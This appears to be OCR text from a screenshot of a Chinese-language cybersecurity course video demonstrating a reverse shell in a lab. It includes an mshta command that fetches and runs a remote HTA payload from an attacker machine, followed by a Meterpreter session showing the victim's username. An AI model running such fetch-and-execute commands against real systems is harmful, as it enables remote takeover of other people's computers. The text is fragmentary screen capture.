 网络安全就业推荐 bili
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
反弹shell...
Cmd - ftp
Cmd
08:56 AM
0%
IPv4 地址 . . . . . . . . . . . . : 192.168.2.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://192.168.78.117:8080/yQJ2gA.hta
C:\Users\mingy\Desktop>
3:55:32 -0400
566 → 192.168.78.103:1574 (192.1
444 → 192.168.78.144:11576 (192.
555 → 192.168.78.144:11575 (192.
444 → 192.168.78.144:11574 (192.
555 → 192.168.78.144:9233 (192.1
meterpreter > getuid
Server username: LAPTOP-ANTCMV5L\mingy
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
讨论区 成员(24)
老师我的问题
杨达
原来是这么用的。我以为访问一下
就行了
发送
资源监控